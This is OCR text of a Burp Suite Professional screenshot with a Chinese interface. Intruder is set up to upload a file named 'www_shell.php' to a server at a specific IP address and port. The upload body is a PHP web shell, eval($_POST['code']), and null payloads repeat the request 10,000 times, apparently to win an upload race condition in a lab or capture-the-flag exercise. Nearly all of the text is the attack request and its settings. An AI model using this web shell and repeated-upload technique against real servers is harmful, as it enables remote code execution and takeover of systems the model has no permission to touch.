 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × +
Sniper攻击 开始攻击
目标 http://47.109.151.168:8097 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST / HTTP/1.1
2 Host: 47.109.151.168:8097
3 Content-Length: 242
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://47.109.151.168:8097
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBOgactRSkuMUn7Mw
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
11 Referer: http://47.109.151.168:8097/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryBOgactRSkuMUn7Mw
16 Content-Disposition: form-data; name="uploaded_file"; filename="www_shell.php"
17 Content-Type: application/octet-stream
18
19 § §
20 <?php
21 eval($_POST['code']);
22 ?>
23 ------WebKitFormBoundaryBOgactRSkuMUn7Mw--
24
Search 1高亮 1 个payload 位置? 长度:894
payload
Payload位置: 所有payload位置
Payload类型: Null payloads
Payload数量: 10,000
请求数量: 10,000
payload配置
它生成一个payload值为空的字符串。无需设置payload标记，可以在不更改基本请
求的情况下重复发送。
生成 10000 生成payload
无限重复
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。
添加
编辑
删除
上移
向下
已启用 规则
Payload编码
为了安全地发送HTTP请求，最终的payload将会对框框内容进行URL编码，如果不需
要，可以取消勾勾。
URL编码字符: ./\=<>?+&*;:"{}|^`#
§ payload
资源池
设置
Event log (8) All issues (10) 内存: 198.9MB